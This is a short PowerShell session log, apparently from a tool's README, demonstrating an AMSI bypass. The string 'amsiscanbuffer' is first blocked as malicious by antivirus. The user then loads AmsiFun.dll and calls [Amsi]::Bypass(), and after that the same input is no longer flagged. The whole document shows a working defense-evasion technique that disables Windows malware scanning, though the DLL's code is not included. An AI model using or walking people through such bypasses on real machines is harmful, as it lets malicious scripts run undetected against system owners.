 PS C:\Users\test> amsiscanbuffer
At line:1 char:1
+ amsiscanbuffer
+ ~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\test> [System.Reflection.Assembly]::LoadFile("C:\\Users\\test\\Desktop\\AmsiFun.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\\Users\\test\\Desktop\\AmsiFun.dll
PS C:\Users\test> [Amsi]::Bypass()
PS C:\Users\test> amsiscanbuffer
amsiscanbuffer : The term 'amsiscanbuffer' is not recognized as the name of a cmdlet, function, script file, or operabl
e program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ amsiscanbuffer
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (amsiscanbuffer:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\test>